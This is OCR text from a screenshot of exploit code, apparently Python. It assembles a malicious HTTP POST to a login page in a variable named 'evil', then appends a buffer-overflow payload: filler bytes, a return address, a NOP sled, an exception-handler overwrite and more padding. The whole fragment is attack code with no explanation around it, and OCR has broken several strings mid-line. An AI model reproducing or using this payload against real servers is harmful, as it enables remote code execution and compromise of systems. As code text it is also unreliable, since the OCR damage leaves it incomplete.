
evil 
+=
"Host: %s\r\n"
evil 
+=
"User-Agent: %s\r\n"
evil 
+=
"Accept: 
text/html,application/xhtml+xml,application/
evil 
+=
"Accept-Language: en-
us,en;q=0.5\r\n"
evil 
+=
"Accept-Charset: ISO-8859-
1,utf-8;q=0.7,*;q=0.7\r\n"
evil 
+=
"Keep-Alive: 300\r\n"
evil 
+=
"Proxy-Connection: keep-
alive\r\n"
evil 
+=
"Referer: 
http://%s/index.asp\r\n"
evil 
+=
"Content-Type: application/x-
www-form-urlencoded\r\n"
evil 
+=
"Content-Length: 678\r\n\r\n"
evil 
+=
"HtmlOnly=true&Password=admin&loginButton=Su
evil 
+=
"\x41"
*
256
+
 RET 
+
"\x90"
*
32
+
EH 
+
"\x42"
*
287
+
"\x0d\x0a"